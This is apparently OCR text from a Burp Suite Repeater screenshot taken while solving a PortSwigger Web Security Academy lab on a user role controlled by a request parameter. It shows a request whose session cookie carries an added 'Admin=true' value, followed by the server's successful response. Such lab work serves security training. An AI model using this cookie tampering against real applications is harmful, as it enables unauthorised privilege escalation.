 Replay
+ Ne
51
52
53
54
55
56
57
58
59
60
61
Searc
https://0a5b00940473299580d1f94200f80
Send
Defau
Request
Clear
Response
1 GET /my-account?id=wiener HTTP/1.1
2 Host: 0a5b00940473299580d1f94200f800ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a5b00940473299580d1f94200f800ab.web-security-academy.net/login
8 Connection: keep-alive
9 Cookie: session=jzX8oMltucdMhdIA3YLWVyluVHBKANQF; Admin=true
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 3381
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>User role controlled by request parameter</title>
15 </head>
16
17 <body>
18 <script src="/resources/labheader/js/labHeader.js"></script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo></div>
23 <div class=title-container>
24 <h2>User role controlled by request paramete
r</h2>
25 <a class=link-back href='https://portswigge
Pretty
2 / 2
4 (0x04) selected
Pretty
3535 bytes | 1420ms